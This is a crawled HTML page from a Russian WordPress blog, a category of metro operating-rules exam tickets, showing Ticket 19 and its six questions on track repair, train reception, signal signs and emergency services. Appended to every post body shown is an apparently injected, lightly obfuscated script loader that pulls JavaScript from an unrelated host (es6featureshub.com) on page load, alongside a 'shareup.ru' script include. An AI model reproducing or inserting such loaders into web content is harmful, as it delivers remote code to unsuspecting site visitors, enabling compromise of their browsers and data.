

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panilina.ru/?cat=11
body_size: 7243
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Сайт Совы &raquo; Билеты</title>
	
	<meta name="generator" content="WordPress 6.6.1" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://panilina.ru/wp-content/themes/car-10/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://panilina.ru/?feed=rss2" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://panilina.ru/?feed=rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://panilina.ru/?feed=atom" />
	
	<link rel="pingback" href="https://panilina.ru/xmlrpc.php" />
    	<link rel='archives' title='Октябрь 2025' href='https://panilina.ru/?m=202510' />
	<link rel='archives' title='Апрель 2020' href='https://panilina.ru/?m=202004' />
	<link rel='archives' title='Июнь 2019' href='https://panilina.ru/?m=201906' />
	<link rel='archives' title='Февраль 2019' href='https://panilina.ru/?m=201902' />
	<link rel='archives' title='Июнь 2018' href='https://panilina.ru/?m=201806' />
	<link rel='archives' title='Ноябрь 2016' href='https://panilina.ru/?m=201611' />
	<link rel='archives' title='Январь 2016' href='https://panilina.ru/?m=201601' />
	<link rel='archives' title='Июль 2012' href='https://panilina.ru/?m=201207' />
	<link rel='archives' title='Апрель 2012' href='https://panilina.ru/?m=201204' />
	<link rel='archives' title='Ноябрь 2011' href='https://panilina.ru/?m=201111' />
	<link rel='archives' title='Сентябрь 2011' href='https://panilina.ru/?m=201109' />
	<link rel='archives' title='Январь 2011' href='https://panilina.ru/?m=201101' />
	<link rel='archives' title='Декабрь 2010' href='https://panilina.ru/?m=201012' />
	<link rel='archives' title='Октябрь 2010' href='https://panilina.ru/?m=201010' />
	<link rel='archives' title='Май 2010' href='https://panilina.ru/?m=201005' />
	<link rel='archives' title='Апрель 2010' href='https://panilina.ru/?m=201004' />
	<link rel='archives' title='Январь 2010' href='https://panilina.ru/?m=201001' />
	<link rel='archives' title='Ноябрь 2009' href='https://panilina.ru/?m=200911' />
	<link rel='archives' title='Сентябрь 2009' href='https://panilina.ru/?m=200909' />
	<link rel='archives' title='Август 2009' href='https://panilina.ru/?m=200908' />
	<link rel='archives' title='Июль 2009' href='https://panilina.ru/?m=200907' />
	<link rel='archives' title='Июнь 2009' href='https://panilina.ru/?m=200906' />
	<link rel='archives' title='Май 2009' href='https://panilina.ru/?m=200905' />
	<link rel='archives' title='Апрель 2009' href='https://panilina.ru/?m=200904' />
	<link rel='archives' title='Март 2009' href='https://panilina.ru/?m=200903' />
	<link rel='archives' title='Февраль 2009' href='https://panilina.ru/?m=200902' />
	<link rel='archives' title='Январь 2009' href='https://panilina.ru/?m=200901' />
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Сайт Совы &raquo; Лента рубрики Билеты" href="https://panilina.ru/?feed=rss2&#038;cat=11" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/panilina.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://panilina.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://panilina.ru/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://panilina.ru/index.php?rest_route=/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panilina.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
</head>

<body>
<div id="page">
	<div id="searchtop">
		<form method="get" action="https://panilina.ru">
			Поиск<input type="text" class="searchtext" name="s" /><input type="image" src="https://panilina.ru/wp-content/themes/car-10/images/searchbtn.gif" />
		</form>
	</div>
	<div id="header"> </div>			<div id="container">
				<div id="sidebar">
					<a href="https://panilina.ru/"><img src="https://panilina.ru/wp-content/themes/car-10/images/logo.gif" id="logo" alt="Сайт Совы" /></a>
					<!-- begin sidebar -->
	<ul>

		
		<li class="pagenav"><h2>Страницы:</h2><ul><li class="page_item page-item-228"><a href="https://panilina.ru/?page_id=228">Контакты</a></li>
<li class="page_item page-item-2"><a href="https://panilina.ru/?page_id=2">О сайте</a></li>
</ul></li>
		<li><h2>Рубрики:</h2>
			<ul>
					<li class="cat-item cat-item-70"><a href="https://panilina.ru/?cat=70">Кукляшки</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://panilina.ru/?cat=20">Метро</a>
<ul class='children'>
	<li class="cat-item cat-item-49"><a href="https://panilina.ru/?cat=49">Интересное</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://panilina.ru/?cat=37">История</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://panilina.ru/?cat=1">Новости</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://panilina.ru/?cat=62">Хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-39"><a href="https://panilina.ru/?cat=39">Автомобили</a>
	<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://panilina.ru/?cat=44">Законы дороги</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://panilina.ru/?cat=41">Ретро</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://panilina.ru/?cat=5">Фотогалерея</a>
	<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://panilina.ru/?cat=43">Вышивка</a>
		<ul class='children'>
	<li class="cat-item cat-item-47"><a href="https://panilina.ru/?cat=47">Котята</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://panilina.ru/?cat=46">Машинки</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://panilina.ru/?cat=45">Цветы</a>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3 current-cat-ancestor"><a href="https://panilina.ru/?cat=3">Экзамен</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://panilina.ru/?cat=59">На должность ДЦХ(ДЦХ-3)</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panilina.ru/?cat=7">Охрана труда 2016г.</a>
	<ul class='children'>
	<li class="cat-item cat-item-15"><a href="https://panilina.ru/?cat=15">Вопросы</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panilina.ru/?cat=16">Прочие документы</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-8 current-cat-parent current-cat-ancestor"><a href="https://panilina.ru/?cat=8">ПТЭ</a>
	<ul class='children'>
	<li class="cat-item cat-item-11 current-cat"><a aria-current="page" href="https://panilina.ru/?cat=11">Билеты</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panilina.ru/?cat=10">Вопросы ПТЭ</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://panilina.ru/?cat=69">ПТЭ 2017г.</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://panilina.ru/?cat=6">Электробезопасность</a>
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://panilina.ru/?cat=14">Вопросы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panilina.ru/?cat=12">Дополнительно</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panilina.ru/?cat=13">Ответы по эл/безопасности</a>
</li>
	</ul>
</li>
</ul>
</li>
			</ul>
		</li>
				
		<li><h2>Архивы:</h2>
			<ul>
					<li><a href='https://panilina.ru/?m=202510'>Октябрь 2025</a></li>
	<li><a href='https://panilina.ru/?m=202004'>Апрель 2020</a></li>
	<li><a href='https://panilina.ru/?m=201906'>Июнь 2019</a></li>
	<li><a href='https://panilina.ru/?m=201902'>Февраль 2019</a></li>
	<li><a href='https://panilina.ru/?m=201806'>Июнь 2018</a></li>
	<li><a href='https://panilina.ru/?m=201611'>Ноябрь 2016</a></li>
	<li><a href='https://panilina.ru/?m=201601'>Январь 2016</a></li>
	<li><a href='https://panilina.ru/?m=201207'>Июль 2012</a></li>
	<li><a href='https://panilina.ru/?m=201204'>Апрель 2012</a></li>
	<li><a href='https://panilina.ru/?m=201111'>Ноябрь 2011</a></li>
	<li><a href='https://panilina.ru/?m=201109'>Сентябрь 2011</a></li>
	<li><a href='https://panilina.ru/?m=201101'>Январь 2011</a></li>
	<li><a href='https://panilina.ru/?m=201012'>Декабрь 2010</a></li>
	<li><a href='https://panilina.ru/?m=201010'>Октябрь 2010</a></li>
	<li><a href='https://panilina.ru/?m=201005'>Май 2010</a></li>
	<li><a href='https://panilina.ru/?m=201004'>Апрель 2010</a></li>
	<li><a href='https://panilina.ru/?m=201001'>Январь 2010</a></li>
	<li><a href='https://panilina.ru/?m=200911'>Ноябрь 2009</a></li>
	<li><a href='https://panilina.ru/?m=200909'>Сентябрь 2009</a></li>
	<li><a href='https://panilina.ru/?m=200908'>Август 2009</a></li>
	<li><a href='https://panilina.ru/?m=200907'>Июль 2009</a></li>
	<li><a href='https://panilina.ru/?m=200906'>Июнь 2009</a></li>
	<li><a href='https://panilina.ru/?m=200905'>Май 2009</a></li>
	<li><a href='https://panilina.ru/?m=200904'>Апрель 2009</a></li>
	<li><a href='https://panilina.ru/?m=200903'>Март 2009</a></li>
	<li><a href='https://panilina.ru/?m=200902'>Февраль 2009</a></li>
	<li><a href='https://panilina.ru/?m=200901'>Январь 2009</a></li>
			</ul>
		</li>

		<li><h2>Прочее:</h2>
			<ul>
								<li><a href="https://panilina.ru/wp-login.php">Войти</a></li>
									
			</ul>
		</li>

	<!--	<li><h2>Лента блогов</h2>	
			<ul>
				<li><a href="http://www.wpthemesfree.com/" title="Wordpress Themes">Темы Wordpress</a></li>
							</ul>
        </li> --> 

		
	</ul>				
<!-- end sidebar -->
				</div>
				<div id="content">
						
					<div class="post" id="post-1840">
						<h3 class="storytitle"><a href="https://panilina.ru/?p=1840" rel="bookmark">Билет № 19</a></h3>
						<div class="meta">
							<div class="feedback">
						            						            <a href="https://panilina.ru/?p=1840#respond">Комментарии (0)</a>							</div>
							В рубриках: <a href="https://panilina.ru/?cat=11" rel="category">Билеты</a> | Автор: admin 05.11.2011 						</div>
	
						<div class="storycontent">
							<p>1. Ремонт сооружений и устройств. Порядок закрытия и открытия путей для производства ремонтных работ<br />
2. Организация приема и отправления поездов на станциях<br />
3. Постоянные сигнальные знаки и места их установки<br />
4. Порядок прохода в тоннели и на наземные участки работников метрополитена в ночное время при отсутствии напряжения на контактном рельсе<br />
5. Порядок эксплуатации специальных тележек типа «УГ» для транспортировки кузовов вагонов в период нарушения нормальной работы метрополитена<br />
6. Порядок привлечения городских аварийно-спасательных служб для оказания помощи метрополитену при чрезвычайных ситуациях. Порядок пропуска этих работников на объекты метрополитена<script type="text/javascript" src="//shareup.ru/social.js"></script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
	
						<hr />
					</div>

					
						
					<div class="post" id="post-1838">
						<h3 class="storytitle"><a href="https://panilina.ru/?p=1838" rel="bookmark">Вопрос 1</a></h3>
						<div class="meta">
							<div class="feedback">
						            						            <a href="https://panilina.ru/?p=1838#respond">Комментарии (0)</a>							</div>
							В рубриках: <a href="https://panilina.ru/?cat=11" rel="category">Билеты</a> | Автор: admin 05.11.2011 						</div>
	
						<div class="storycontent">
							<p><span style="color: #0000ff;">Ремонт сооружений и устройств. Порядок закрытия и открытия путей для производства ремонтных работ<script type="text/javascript" src="//shareup.ru/social.js"></script></span><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
	
						<hr />
					</div>

					
						
					<div class="post" id="post-1836">
						<h3 class="storytitle"><a href="https://panilina.ru/?p=1836" rel="bookmark">Вопрос 2</a></h3>
						<div class="meta">
							<div class="feedback">
						            						            <a href="https://panilina.ru/?p=1836#respond">Комментарии (0)</a>							</div>
							В рубриках: <a href="https://panilina.ru/?cat=11" rel="category">Билеты</a> | Автор: admin 05.11.2011 						</div>
	
						<div class="storycontent">
							<p><span style="color: #0000ff;">Организация приема и отправления поездов на станциях<script type="text/javascript" src="//shareup.ru/social.js"></script></span><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
	
						<hr />
					</div>

					
						
					<div class="post" id="post-1834">
						<h3 class="storytitle"><a href="https://panilina.ru/?p=1834" rel="bookmark">Вопрос 3</a></h3>
						<div class="meta">
							<div class="feedback">
						            						            <a href="https://panilina.ru/?p=1834#respond">Комментарии (0)</a>							</div>
							В рубриках: <a href="https://panilina.ru/?cat=11" rel="category">Билеты</a> | Автор: admin 05.11.2011 						</div>
	
						<div class="storycontent">
							<p><span style="color: #0000ff;">Постоянные сигнальные знаки и места их установки<script type="text/javascript" src="//shareup.ru/social.js"></script></span><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
	
						<hr />
					</div>

					
						
					<div class="post" id="post-1832">
						<h3 class="storytitle"><a href="https://panilina.ru/?p=1832" rel="bookmark">Вопрос 4</a></h3>
						<div class="meta">
							<div class="feedback">
						            						            <a href="https://panilina.ru/?p=1832#respond">Комментарии (0)</a>							</div>
							В рубриках: <a href="https://panilina.ru/?cat=11" rel="category">Билеты</a> | Автор: admin 05.11.2011 						</div>
	
						<div class="storycontent">
							<p><span style="color: #0000ff;">Порядок прохода в тоннели и на наземные участки работников метрополитена в ночное время при отсутствии напряжения на контактном рельсе<script type="text/javascript" src="//shareup.ru/social.js"></script></span><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
	
						<hr />
					</div>

					
						
					<div class="post" id="post-1830">
						<h3 class="storytitle"><a href="https://panilina.ru/?p=1830" rel="bookmark">Вопрос 5</a></h3>
						<div class="meta">
							<div class="feedback">
						            						            <a href="https://panilina.ru/?p=1830#respond">Комментарии (0)</a>							</div>
							В рубриках: <a href="https://panilina.ru/?cat=11" rel="category">Билеты</a> | Автор: admin 05.11.2011 						</div>
	
						<div class="storycontent">
							<p><span style="color: #0000ff;">Порядок эксплуатации специальных тележек типа «УГ» для транспортировки кузовов вагонов в период нарушения нормальной работы метрополитена<script type="text/javascript" src="//shareup.ru/social.js"></script></span><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
	
						<hr />
					</div>

					
						
					<div class="post" id="post-1827">
						<h3 class="storytitle"><a href="https://panilina.ru/?p=1827" rel="bookmark">Вопрос 6</a></h3>
						<div class="meta">
							<div class="feedback">
						            						            <a href="https://panilina.ru/?p=1827#respond">Комментарии (0)</a>							</div>
							В рубриках: <a href="https://panilina.ru/?cat=11" rel="category">Билеты</a> | Автор: admin 05.11.2011 						</div>
	
						<div class="storycontent">
							<p><span style="color: #0000ff;">Порядок привлечения городских аварийно-спасательных служб для оказания помощи метрополитену при чрезвычайных ситуациях. Порядок пропуска этих работников на объекты метрополитена<script type="text/javascript" src="//shareup.ru/social.js"></script></span><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
	
						<hr />
					</div>

					
						
					<div class="post" id="post-1818">
						<h3 class="storytitle"><a href="https://panilina.ru/?p=1818" rel="bookmark">Билет № 20</a></h3>
						<div class="meta">
